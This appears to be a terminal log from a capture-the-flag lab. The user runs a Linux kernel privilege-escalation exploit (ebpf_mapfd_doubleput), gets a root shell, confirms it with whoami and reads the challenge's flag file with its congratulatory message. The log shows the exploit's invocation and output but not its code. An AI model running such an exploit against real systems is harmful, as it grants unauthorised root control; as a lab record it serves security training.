 kali
<emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root
ca /root
bash: line 2: ca: command not found
cd /root
ls
the-flag.txt
cat the-flag.txt
Well Done!!!!
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!